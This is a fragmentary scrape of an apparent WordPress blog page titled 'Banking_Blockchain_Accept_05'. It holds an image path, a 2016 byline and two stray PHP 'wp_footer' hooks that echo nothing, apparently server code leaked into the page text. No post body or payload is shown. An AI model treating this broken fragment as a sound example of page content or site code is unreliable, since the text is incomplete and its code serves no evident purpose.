
add_action('wp_footer', function () { echo '
'; }, 99);
add_action('wp_footer', function () { echo '
'; }, 99);
By
admin
Posted
January 5, 2016
In
0
0
Banking_Blockchain_Accept_05